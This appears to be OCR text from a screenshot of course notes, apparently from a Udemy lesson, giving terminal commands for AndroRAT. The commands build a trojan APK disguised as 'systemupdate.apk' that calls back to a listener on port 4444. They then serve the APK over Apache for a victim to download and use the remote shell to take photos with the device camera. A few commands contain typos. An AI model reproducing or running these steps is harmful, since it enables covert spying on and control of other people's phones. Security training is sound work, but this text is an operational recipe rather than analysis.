 1 2 3 4
14:09
~/Desktop/AndroRAT - Mousepad
File Edit Search View Document Help
1 Andro RAT Git Clone-
2
3 git clone https://github.com/karma9874/AndroRAT.git
4 cd AndroRAT/
5 ls
6 pip install -r requirements.txt cat requirements.txt
7 python3 androRAT.py --build -i 192.168.0.109 -p 4444 -o systemupdate.apk
8 ls -l
9 ls -lt
10 python3 anndroRAT.py --shell -i 0.0.0.0 -p 4444
11
12 OPEN A NEW TERMINAL-
13
14 sudo systemctl start apache2.service
15 clear
16 cd AndroRAT/
17 sudo cp systemupdate.apk /var/www/html/
18 Open up your android device and search-192.168.0.109/systemupadte.apk
19 help
20 camlist
21 takepic 0
22
23
24
udemy